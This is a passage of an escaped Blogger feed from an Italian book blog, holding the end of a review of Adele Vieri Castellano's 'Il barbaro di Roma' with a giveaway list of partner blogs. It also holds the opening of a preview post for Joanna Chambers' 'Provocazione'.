115%;\"\u003ETra\ni personaggi secondari spicca una new entry molto particolare e molto nota:\nNerone. Viene presentato un Nerone adolescente molto acuto, lontano da ciò che\nè stato tramandato dalla tradizione filo-senatoria. Anche se compare poco nella\nnarrazione, il suo ritratto mi è piaciuto: nonostante la boria giovanile, vive\nil suo ruolo politico con arguzia e risolutezza, è appassionato di arte e non\nsopporta l’ingerenza della dispotica madre. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13.0pt; line-height: 115%;\"\u003E“I\ncattivi di turno” sono scaltri e subdoli più che mai perché non sono impegnati\na maneggiare armi, ma sfruttano influenze e potere, appoggiandosi o tramando\ncon personaggi loschi che rappresentano il “braccio” delle loro ambizioni. La\nfine che fanno è adeguata non solo a quanto si meritano, ma soprattutto al\npercorso interiore di Giulia e di Raganhar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13.0pt; line-height: 115%;\"\u003EQuesto\nè un romanzo centrato su emozioni contrastanti, viscerali, genuine. Non mancano\nle peripezie e gli imprevisti, gli scontri e la politica, la passione e le pulsioni,\ncome avrebbe potuto essere all’epoca. Eppure ritengo che questo sia “il libro\ndelle emozioni”, più che dell’avventura e della sensualità, tanto che a volte\nsi avverte la lentezza nel ritmo, appropriata nell’esplorare la complessità dei\npersonaggi. Sono rimasta colpita dal modo in cui l’autrice ha saputo gestire e\nritrarre la tenebra in cui è precipitato Raganhar; il riscatto di sé; le\naspettative e i turbamenti di Giulia; il loro rapporto che affiora dall’oscurità\nverso la luce salvifica.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13.0pt; line-height: 115%;\"\u003EUno\ndegli aspetti che ho apprezzato, e che adoro nell’intera saga, è la possibilità\ndi inoltrarsi nella cultura, nella mentalità e nella società del tempo, con\nun’accuratezza che mi ha (di nuovo) affascinata. È la Storia narrata attraverso\nesistenze inventate ma credibili, che si intrecciano ad altre realmente\nesistite e rivisitate in chiave letteraria. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13.0pt; line-height: 115%;\"\u003ERitengo\n\u003Ci\u003EIl barbaro di Roma\u003C\/i\u003E uno dei migliori\nromanzi della serie: il coinvolgimento che ho avvertito; i personaggi sfaccettati,\nin cui spicca un Raganhar chiaroscurale e che mostra la sua duplice natura\n(Germano e Romano); la complessità del percorso come coppia e come singoli dei\nprotagonisti. Si merita il massimo voto e gli si perdonano le minime\nincertezze. È evidente come la Castellano sia maturata come scrittrice e nel\npanorama del romance-storico.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqUh_i_TXUoZycXF04XgI5avGEqL6gaa8B71CcRpszHS05CyPgwJYSeesVoacHQZP6JNdDywpXo0w-KSDyzovHBr7pujBI25KSaIFCWbIp-Yav_x4xKt7pArzG_47mmrF20aHuANKpIybq\/s1600\/5+Stelle.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"50\" data-original-width=\"550\" height=\"29\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqUh_i_TXUoZycXF04XgI5avGEqL6gaa8B71CcRpszHS05CyPgwJYSeesVoacHQZP6JNdDywpXo0w-KSDyzovHBr7pujBI25KSaIFCWbIp-Yav_x4xKt7pArzG_47mmrF20aHuANKpIybq\/s320\/5+Stelle.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2svnNzx57VKXgUGhPBVbpnRMvEhmUY4PnaR6AbrRLrH5hef3ji7Q_656G_Yj-8qO6_mz-J0kjNAGAI5gRznlxMoc0qE9ELBZqufbH1scND5WkPj5cpZ91IWiG5fGUkzGUKByHuYRdf7L2\/s1600\/3+Fiamme.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"29\" data-original-width=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2svnNzx57VKXgUGhPBVbpnRMvEhmUY4PnaR6AbrRLrH5hef3ji7Q_656G_Yj-8qO6_mz-J0kjNAGAI5gRznlxMoc0qE9ELBZqufbH1scND5WkPj5cpZ91IWiG5fGUkzGUKByHuYRdf7L2\/s1600\/3+Fiamme.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch1 style=\"border: 0px; clear: both; margin: 0px 0px 0.8125em; outline: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003E\u003Cspan style=\"border: 0px; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cem style=\"border: 0px; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EGIVEAWAY\u003C\/em\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"border: 0px; color: #373737; margin-bottom: 1.625em; outline: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cem style=\"border: 0px; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EIn palio 11 copie cartacee de Il Barbaro di Roma autografate\u003C\/em\u003E\u003Cbr \/\u003EPer partecipare è sufficiente:\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul style=\"border: 0px; color: #373737; list-style: square; margin: 0px 0px 1.625em 2.5em; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\n\u003Cli style=\"border: 0px; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ELike alla pagina autore\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/AdeleVieriCastellano\/?__tn__=K-R\u0026amp;eid=ARCLq1xkarz1ggGAwuLdxK0rdPiyj14qJvkTKgNlSDVRzDx_FaRX4aovBkAAIjS1DEW_-KSAj0nnKni3\u0026amp;fref=mentions\" style=\"border: 0px; color: #067b7d; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EAdele Vieri Castellano – AVC Historiae\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"border: 0px; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ELike alle pagine Facebook dei blog ( di seguito i link alle pagine)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"border: 0px; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ECondivisione dei post delle tappe su Facebook con tag di 2 persone\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/span\u003E\u003C\/ul\u003E\n\u003Cdiv style=\"border: 0px; color: #373737; margin-bottom: 1.625em; outline: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EL’ estrazione degli 11 vincitori avverrà a blog tour concluso\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; color: #373737; margin-bottom: 1.625em; outline: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EI BLOG PARTECIPANTI\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; margin-bottom: 1.625em; outline: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/haremsbookblog\/\" style=\"border: 0px; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003EHarem’s book\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; margin-bottom: 1.625em; outline: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/feelthebookItalia\/?__tn__=K-R\u0026amp;eid=ARCerLEPWAwgQObS75EyJ66CYj88-hcqT2xRMiBScBRv-NjpG9R6obWEcCAYGX1qm-7h2YUd1z5GZU3L\u0026amp;fref=mentions\u0026amp;__xts__%5B0%5D=68.[base64]\" style=\"border: 0px; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003EFeel the book\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; margin-bottom: 1.625em; outline: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/romanticamentefantasysitopaginaprincipale\/\" style=\"border: 0px; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003ERomanticamente fantasy\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; margin-bottom: 1.625em; outline: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/opinionilibrose\/?ref=search\u0026amp;__tn__=%2Cd%2CP-R\u0026amp;eid=ARC9haxpBavemWKMEquwUn5k6BKcOw7nzGhiHbiJ5M5vBd6gloo1exsWmUjjQhGvvVhMrL1Gzmk6pIuR\" style=\"border: 0px; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003EOpinioni Librose\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; margin-bottom: 1.625em; outline: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/profile.php?id=285177551521048\u0026amp;ref=br_rs\" style=\"border: 0px; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003EChicchi di pensieri\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; margin-bottom: 1.625em; outline: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/SognandotraleRigheblog\/\" style=\"border: 0px; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003ESognando tra le righe\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; margin-bottom: 1.625em; outline: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/groups\/187274381910146\/\" style=\"border: 0px; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003ELibri e sognalibri\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; margin-bottom: 1.625em; outline: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/bostonianlibrary\/\" style=\"border: 0px; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003EBostonian Library\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; margin-bottom: 1.625em; outline: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/InsaziabiliLetture\/\" style=\"border: 0px; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003EInsaziabili letture\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; margin-bottom: 1.625em; outline: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/lettriciimpertinenti\/\" style=\"border: 0px; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003ELettrici impertinenti\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; margin-bottom: 1.625em; outline: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/groups\/659488260859390\/\" style=\"border: 0px; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003ELe cercatrici di libri\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: \u0026quot;quattrocento sans\u0026quot;, sans-serif; font-size: 15px; margin-bottom: 1.625em; outline: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 6px; margin-top: 6px; text-align: center;\"\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; background-color: white; color: black; font-family: georgia, \u0026quot;times new roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: red; font-size: x-large;\"\u003E𝐜𝐨𝐧𝐝𝐢𝐯𝐢𝐬𝐢𝐨𝐧𝐞 𝐝𝐞𝐥 𝐩𝐨𝐬𝐭 𝐅𝐚𝐜𝐞𝐛𝐨𝐨𝐤 𝐜𝐨𝐧 𝐭𝐚𝐩𝐩𝐚\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; background-color: white; color: #1d2129; font-family: georgia, \u0026quot;times new roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; background-color: white; color: #1d2129; font-family: georgia, \u0026quot;times new roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.insaziabililetture.it\/feeds\/1258542262160648655\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.insaziabililetture.it\/2020\/02\/recensione-il-barbaro-di-roma-di-adele.html#comment-form","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8875492563147837519\/posts\/default\/1258542262160648655"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8875492563147837519\/posts\/default\/1258542262160648655"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.insaziabililetture.it\/2020\/02\/recensione-il-barbaro-di-roma-di-adele.html","title":"Recensione: \"IL BARBARO DI ROMA\" di Adele Vieri Castellano."}],"author":[{"name":{"$t":"Angela D Angelo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05655579877883865202"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpcOeGjuRjiaAH2-Q5mOP18Frse5-mYjLtR5ygjzz8PgmLitR-hy35fmtVCxi-x4Btpmg14FTqLLLxgVau1EEEWmfyHrZsxRCLJl3rGGbXNnaul5PB2cvU6p15Rsv51dTTmjA8XmlM8q3u\/s72-c\/il+barbaro+di+roma+adele+vieri+castellano.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8875492563147837519.post-3627423398604941160"},"published":{"$t":"2019-04-18T15:50:00.000+02:00"},"updated":{"$t":"2019-04-18T15:50:55.046+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Anteprima"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aprile 2019"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Joanna Chambers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"M\/M"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Romance Storico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Triskell Edizioni"}],"title":{"type":"text","$t":"Anteprima: \"PROVOCAZIONE\" di Joanna Chambers"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhc86Waw-S9vMZrzx4iWBY8rcxrsKwxn-yUS-dvGsXTYoPQXu3W76tIUiRjogBhy729yaUVuHVdWrLrK_wNy02mfnEW4FYIzKJVo7TJ3y4F8huGmOSDp96akyJt9VP_O72PuqmCoRgzcYg\/s1600\/51KifgDIkAL.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"333\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhc86Waw-S9vMZrzx4iWBY8rcxrsKwxn-yUS-dvGsXTYoPQXu3W76tIUiRjogBhy729yaUVuHVdWrLrK_wNy02mfnEW4FYIzKJVo7TJ3y4F8huGmOSDp96akyJt9VP_O72PuqmCoRgzcYg\/s320\/51KifgDIkAL.jpg\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"margin-bottom: .0001pt; margin: 0cm;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 13.0pt;\"\u003E\u0026nbsp; Genere:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 13.0pt;\"\u003EM\/M\u003Cb\u003E \u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 13.0pt;\"\u003ERomance storico\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: .0001pt; margin: 0cm;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 13.0pt;\"\u003E\u0026nbsp; Editore:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 13.0pt;\"\u003ETriskell Edizioni\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: .0001pt; margin: 0cm;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 13.0pt;\"\u003E\u0026nbsp; Pagine:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 13.0pt;\"\u003E214\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: .0001pt; margin: 0cm;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 13.0pt;\"\u003E\u0026nbsp; Prezzo:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 13.0pt;\"\u003E€ 4,99 ebook \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: .0001pt; margin: 0cm;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 13.0pt;\"\u003E\u0026nbsp; Uscita:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 13.0pt;\"\u003E9\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 13.0pt;\"\u003E Aprile 2019\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: .0001pt; margin: 0cm;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: .0001pt; margin: 0cm;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 13.0pt;\"\u003E\u003Co:p\u003E\u003Cbr \/\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0cm 0cm 0.0001pt; text-align: center;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Ca href=\"https:\/\/amzn.to\/2vbCMNC\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003EAcquistalo QUI!\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: .0001pt; margin: 0cm;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 13.0pt;\"\u003E\u003Co:p\u003E\u003Cbr \/\u003E\u003C\/o:p\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 13.0pt;\"\u003E\u003Co:p\u003E\u003Cbr \/\u003E\u003C\/o:p\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 13.0pt;\"\u003E\u003Co:p\u003E\u003Cbr \/\u003E\u003C\/o:p\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 13.0pt;\"\u003E\u003Co:p\u003E\u003Cbr \/\u003E\u003C\/o:p\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 13.0pt;\"\u003E\u003Co:p\u003E\u003Cbr \/\u003E\u003C\/o:p\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 13.0pt;\"\u003E\u003Co:p\u003E\u003Cbr \/\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: .0001pt; margin: 0cm;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 13.0pt;\"\u003E\u003Co:p\u003E\u003Cbr \/\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background: white; color: black; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 13.0pt; line-height: 115%;\"\u003EDavid Lauriston sta facendo\ndi tutto per affermarsi all’interno del facoltoso mondo legale di Edimburgo.\nCome se non bastassero le sue umili origini a intralciargli la strada, la\nrecente decisione di difendere un gruppo di tessitori accusati di tradimento fa\nnascere nei colleghi il sospetto che David possa nutrire simpatie radicali. In\nquesto scenario, l’ultima cosa di cui ha bisogno è accettare di aiutare il\nfratello di uno dei tessitori condannati a trovare l’agente provocatore che ha\nistigato la rivolta.\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 13.0pt; line-height: 115%;\"\u003E\u003Cbr style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13pt;\"\u003ELa sua vita personale non va molto meglio. Tormentato dai\ndesideri proibiti verso il suo stesso sesso e dai ricordi dolorosi dell’amico\nd’infanzia di cui una volta era 